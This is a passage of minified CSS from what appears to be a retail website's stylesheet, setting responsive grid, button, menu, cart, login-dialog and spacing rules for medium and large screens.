apitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 